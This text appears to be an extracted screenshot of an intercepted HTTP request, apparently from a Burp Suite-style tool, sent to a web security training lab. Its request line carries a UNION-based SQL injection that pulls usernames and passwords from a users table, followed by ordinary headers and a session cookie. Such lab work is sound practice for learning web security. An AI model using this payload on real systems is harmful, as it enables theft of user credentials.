 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories'+UNION+SELECT+username,+password+FROM+users-- HTTP/1.1
2 Host: 0ab200be03738643c0d24bba00560074.web-security-academy.net
3 Cookie: session=9t0uHjN7Ftz1Gf91BzXYOIMpfYFSenXw
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ab200be03738643c0d24bba00560074.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17